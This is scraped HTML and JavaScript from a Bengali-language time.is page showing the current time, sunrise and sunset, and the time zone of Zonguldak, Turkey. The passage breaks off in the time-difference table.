hreflang="es" href="https://time.is/es/Zonguldak"><link rel="alternate" hreflang="eo" href="https://time.is/eo/Zonguldak"><link rel="alternate" hreflang="fr" href="https://time.is/fr/Zonguldak"><link rel="alternate" hreflang="he" href="https://time.is/he/Zonguldak"><link rel="alternate" hreflang="hi" href="https://time.is/hi/Zonguldak"><link rel="alternate" hreflang="hr" href="https://time.is/hr/Zonguldak"><link rel="alternate" hreflang="id" href="https://time.is/id/Zonguldak"><link rel="alternate" hreflang="is" href="https://time.is/is/Zonguldak"><link rel="alternate" hreflang="ga" href="https://time.is/ga/Zonguldak"><link rel="alternate" hreflang="it" href="https://time.is/it/Zonguldak"><link rel="alternate" hreflang="ja" href="https://time.is/ja/Zonguldak"><link rel="alternate" hreflang="ka" href="https://time.is/ka/Zonguldak"><link rel="alternate" hreflang="kab" href="https://time.is/kab/Zonguldak"><link rel="alternate" hreflang="ko" href="https://time.is/ko/Zonguldak"><link rel="alternate" hreflang="lv" href="https://time.is/lv/Zonguldak"><link rel="alternate" hreflang="lt" href="https://time.is/lt/Zonguldak"><link rel="alternate" hreflang="hu" href="https://time.is/hu/Zonguldak"><link rel="alternate" hreflang="mk" href="https://time.is/mk/Zonguldak"><link rel="alternate" hreflang="mg" href="https://time.is/mg/Zonguldak"><link rel="alternate" hreflang="nl" href="https://time.is/nl/Zonguldak"><link rel="alternate" hreflang="no" href="https://time.is/no/Zonguldak"><link rel="alternate" hreflang="nn" href="https://time.is/nn/Zonguldak"><link rel="alternate" hreflang="fa" href="https://time.is/fa/Zonguldak"><link rel="alternate" hreflang="pl" href="https://time.is/pl/Zonguldak"><link rel="alternate" hreflang="pt" href="https://time.is/pt/Zonguldak"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/Zonguldak"><link rel="alternate" hreflang="ro" href="https://time.is/ro/Zonguldak"><link rel="alternate" hreflang="ru" href="https://time.is/ru/Zonguldak"><link rel="alternate" hreflang="sr" href="https://time.is/sr/Zonguldak"><link rel="alternate" hreflang="sq" href="https://time.is/sq/Zonguldak"><link rel="alternate" hreflang="si" href="https://time.is/si/Zonguldak"><link rel="alternate" hreflang="sk" href="https://time.is/sk/Zonguldak"><link rel="alternate" hreflang="sl" href="https://time.is/sl/Zonguldak"><link rel="alternate" hreflang="fi" href="https://time.is/fi/Zonguldak"><link rel="alternate" hreflang="sv" href="https://time.is/sv/Zonguldak"><link rel="alternate" hreflang="ta" href="https://time.is/ta/Zonguldak"><link rel="alternate" hreflang="th" href="https://time.is/th/Zonguldak"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/Zonguldak"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/Zonguldak"><link rel="alternate" hreflang="uk" href="https://time.is/uk/Zonguldak"><link rel="alternate" hreflang="ur" href="https://time.is/ur/Zonguldak"><link rel="alternate" hreflang="vi" href="https://time.is/vi/Zonguldak"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/Zonguldak"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/Zonguldak"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=0,newzo=0,ss={"0128":"&uarr; 08:07 &darr; 18:05 (9ঘ. 58মি.)","0129":"&uarr; 08:06 &darr; 18:06 (10ঘ. 1মি.)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1769547857399)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^স্থান \d+ \(ঐচ্ছিক\)$/))||q=='কোন জায়গা?'||q=='অটোম্যাটিক')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/bn/customize",sS:"js:tl_a()",sC:"/bn/calendar",sD:"js:t_dark(2)",sJ:"/bn/clock",sM:"js:toggle_menu(2)",sT:"/bn/compare","-":"/bn/countdown",sU:"/bn/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/bn/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="Zonguldak, জঙ্গুলডাক প্রদেশ, তুরস্ক এর এখনকার সঠিক সময়, টাইম জোন, সময় পার্থক্য, সূর্যোদয়/সূর্যাস্তের সময় এবং আরও নানাবিধ দরকারি তথ্যাদি।"><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011_dark.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742_dark.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA showall mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/bn/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="মেনু" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/bn/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/bn/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90"><div id="msgdiv"><h1><span>Zonguldak</span>, জঙ্গুলডাক প্রদেশ, তুরস্ক এ এখন সময়</h1><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" onclick="clockclick(event)"><time id="clock">00:04:17</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/bn/calendar'" title="ক্যালেন্ডার দেখার জন্যে ক্লিক করুন। (হালনাগাদ করা হয়েছে ২০২০-০৭-০৬)">বুধবার, জানুয়ারি 28, 2026, সপ্তাহ 5</div><div id="daydiv" class="w90 tr"><a href="https://en.wikipedia.org/wiki/Data_Privacy_Day">Data Privacy Day</a></div><div id="lC" class="w90 tr"><span id="locw">সূর্য: <span id="sun" class="nw">&uarr; 08:07 &darr; 18:05 (9ঘ. 58মি.)</span> - <a href="Zonguldak#time_zone">আরো তথ্য</a></span> - <a href="/bn/h/b3efe" rel="nofollow"><span>Zonguldak ঘড়ি ডিফল্ট হিসেবে নির্ধারণ করুন</span></a> - <a href="." onclick="conf['b']+='.b3efe';delete conf['a'];T_I.recook();location='/bn/';return false" rel="nofollow"><span>প্রিয় স্থানের তালিকায় রাখুন</span></a>
</div><div class="w90 tr"><ul id="favs" class="tbx collapsible"><li><a href="/bn/Tokyo" id="time-0">টোকিও<br><span id="favt0">06:04</span></a></li><li><a href="/bn/Beijing" id="time-1">বেইজিং<br><span id="favt1">05:04</span></a></li><li><a href="/bn/Paris" id="time-2">প্যারিস<br><span id="favt2">22:04</span></a></li><li><a href="/bn/London" id="time-3">লন্ডন<br><span id="favt3">21:04</span></a></li><li><a href="/bn/Los_Angeles" id="time-4">লস অ্যাঞ্জেলেস<br><span id="favt4">13:04</span></a></li></ul><div id="favsXpandr" style="float:right"><a href="#" onclick="return expand_favs()">আরও</a></div></div>
</div>
<script>
bod=gob('bdy')
var l='bn',conf={d:'%l, %F %j, %Y, %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260127',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','টোকিও','টোকিও, জাপান','Tokyo','35.68950','139.69171','8,336,599',''],['1816670','43d','বেইজিং','বেইজিং, চীন','Beijing','39.90750','116.39723','18,960,744',''],['2988507','71f','প্যারিস','প্যারিস, ফ্রান্স','Paris','48.85341','2.34880','2,138,551',''],['2643743','716','লন্ডন','লন্ডন, ইউ কে','London','51.50853','-0.12574','8,961,989',''],['5368361','14e','লস অ্যাঞ্জেলেস','লস অ্যাঞ্জেলেস, ক্যালিফোর্নিয়া, ইউ এস','Los_Angeles','34.05223','-118.24368','3,898,747','89']],main:[['737022','710','Zonguldak','Zonguldak, জঙ্গুলডাক প্রদেশ, তুরস্ক','Zonguldak','41.45139','31.79305','101,749','']],home:[['5128581','161','নিউ ইয়র্ক সিটি','নিউ ইয়র্ক সিটি, ইউ এস','New_York','40.71427','-74.00597','8,804,190','10']]},zones={'710':['Europe/Istanbul','+03',[180]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]],'161':['America/New_York','+03',[-300,1772953200,-240]]},
susdest='/bn/'
zone_id='Europe/Istanbul',Tstate={chosen_loc:-1,current_page:"specific_location"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["রবিবার","সোমবার","মঙ্গলবার","বুধবার","বৃহস্পতিবার","শুক্রবার","শনিবার"]
daysh=["রবি","সোম","মঙ্গল","বুধ","বৃহঃ","শুক্র","শনি"]
daysI=["র","সো","ম","বু","বৃ","শু","শ"]
months=["জানুয়ারি","ফেব্রুয়ারি","মার্চ","এপ্রিল","মে","জুন","জুলাই","আগস্ট","সেপ্টেম্বর","অক্টোবর","নভেম্বর","ডিসেম্বর"]
monthsh=["জানু.","ফেব্রু.","মার্চ","এপ্রি.","মে","জুন","জুলাই","আগ.","সেপ্ট.","অক্টো","","নভে.","ডিসে."]
p_exactt="আপনার সময় একদম ঠিকঠাক আছে"
p_t_is="একদম সঠিক সময় এখন"
p_w="সপ্তাহ "
p_wn="সপ্তাহ %n"
p_d="দিন"
p_ds=" দিন"
p_h=" ঘন্টা"
p_hs=" ঘন্টা"
p_m=" মিনিট"
p_ms=" মিনিট"
p_s=" সেকেন্ড"
p_ss=" সেকেন্ড"
p_ss_short=" সে."
p_ur_late="আপনার ঘড়ি %t পিছিয়ে আছে।"
p_ur_early="আপনার ঘড়ি %t এগিয়ে আছে।"
p_acc="সমন্বয়ের সঠিকতা ±%t."
p_acc_short="সিংক একুরেসি: ±%t"
p_last_s="সর্বশেষ সিংক্রনাইজেশান: %t"
p_last_s_short="সর্বশেষ সিংক: %t"
p_dec_sym="."
p_and=" এবং "
p_time_diff="Time.is এর সাথে পার্থক্য %t (±%D). "
p_time_diff_short="পার্থক্য: %t (±%D) "
p_failh="সিংক্রোনাইজেশন সফল হয় নি "
p_fail="আপনার নেটওয়ার্ক বা কম্পিউটার ধীরগতিতে অথবা ব্যাস্ত থাকার দরূন একদম সঠিক (এক্যুরেট) সময় দেখানো সম্ভব হলো না। "
p_syncing="সমন্বয়  করা হচ্ছে"
p_conn_failed="Zonguldak, জঙ্গুলডাক প্রদেশ, তুরস্ক এ এখন সময়"
p_try_again="Try again?"
p_no_match="কোন মিল পাওয়া যায় নি"
p_no_au="দুঃখিত, শব্দের জন্য ফায়ারফক্স, ওপেরা বা সাফারি'র সাম্প্রতিক ভার্সন দরকার!"
p_no_cookie_support="error_no_cookie_support"
p_td="আজ"
e_loc="কোন জায়গা?"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="আপনার কাঙ্ক্ষিত সময়টি আসতে বাকি আছে: %t"
p_time_since="আপনার কাঙ্ক্ষিত সময়টি অতীত হয়ে গিয়েছে: %t"

p_now='এখন'
p_yesterday='গতকাল'
p_tomorrow='আগামীকাল'
p_today='আজ'
p_in_n='%n এ'
p_ago='%n পূর্বে'
p_In_x_days='আজকের তারিখ থেকে %n %days পরে'
p_x_days_ago='আজকের তারিখ থেকে %n %days আগে'
p_x_days_before='%other_date এর [%n %days আগে]'
p_x_days_after='%other_date এর [%n %days পরে]'

p_today_date='[আজ]: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='কোন জায়গা?'

p_default_time_format='H:i:s'
p_date_formats=['%l, %F %j, %Y, %W',
'111 N Rengstorff Ave #1205, Mountain View, CA 94043',
'APT 5L',
'%Y-%m-%d']


spdays={'0128':'<a target="_blank" href="https://en.wikipedia.org/wiki/Data_Privacy_Day">Data Privacy Day</a>'}
noctp=1;adheight=0;;show_big_clock=1;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div>

<section id="time_zone">
<h2><span>Zonguldak</span> এর টাইমজোন</h2>
<div class="UTC_offset limited_width"><div class="current_UTC_offset">UTC +3</div>
<div class="tz_name_abbr_diff"><span><span>Turkish Time</span> (TRT)</span><br>
<span>এখন</span> <span><span>নিউ ইয়র্ক সিটি চেয়ে 8 ঘন্টা এগিয়ে</span></span></div>
</div>
<div style="padding-bottom:20px" class="limited_width">

</div>
<div class="limited_width">
<ul><li>Zonguldak এ সময় হচ্ছে নিউ ইয়র্ক সিটি এ সময় চেয়ে 8 ঘন্টা এগিয়ে যখন নিউ ইয়র্ক সিটি স্ট্যান্ডার্ড টাইমে থাকে, এবং নিউ ইয়র্ক সিটি এ সময় চেয়ে 7 ঘন্টা এগিয়ে যখন নিউ ইয়র্ক সিটি যখন ডেলাইট সেভিং টাইমে থাকে।</li><li>Zonguldak এ 2016 থেকে ডেলাইট সেভিং সময় নেই।</li><li>টাইম জোন নিউজ (ইংরেজী ভাষায়) <a href="/time_zone_news/turkey_makes_summer_time_permanent">Turkey makes summer time permanent</a></li><li>Zonguldak  এর IANA টাইমজোন হল Europe/Istanbul.</li></ul>

<div style="margin-top:40px;display:flex;gap:20px;justify-content:center;max-width:100%;height:250px">
<div align="center" data-freestar-ad="__336x280 __336x280" id="time.is_billboard_middle">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_billboard_middle",slotId:"time.is_billboard_middle"})
</script>
</div>
</div>

</div>
</section>
<style>
@font-face{
font-family:'Exo';font-style:normal;font-weight:900;
src:local('Exo Black'),local('Exo-Black'),url(https://fonts.gstatic.com/s/exo/v4/1eQ4lxSu6Wlzo5DJtsj51w.ttf) format('truetype');
}
</style>
<section style="background-image:url('https://dolarnekadar.info/img/dolarnekadar.jpg');background-size:cover">
<div style="width:100%;padding:40px 0;font-size:64px;line-height:80px;text-align:center;font-weight:bold;color:#000">
<div style="background:#fff;padding:20px 40px;font-size:50px;line-height:70px;font-family:Exo,sans-serif;font-weight:900;box-shadow:10px 10px 20px #000">
<div>
<a style="color:#096;border:none" href="https://currency.world/?utm_source=time.is&utm_medium=web&utm_campaign=turkdollar">Güncel döviz kuru için</a> <a href="https://currency.world/?utm_source=time.is&utm_medium=web&utm_campaign=turkdollar">tıklayın</a>
</div>
</div>
</div>
</section><section id="time_difference" class="d">
<div class="diff_table"><h2><span>সময়ের পার্থক্য <br><span style="float:left;margin-top:-10px">from Zonguldak</span></span></h2><table>
<tr><td class="locname"><a href="/bn/Los_Angeles">লস অ্যাঞ্জেলেস</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*11)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">1</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">1</span> ঘন্টা</td></tr>
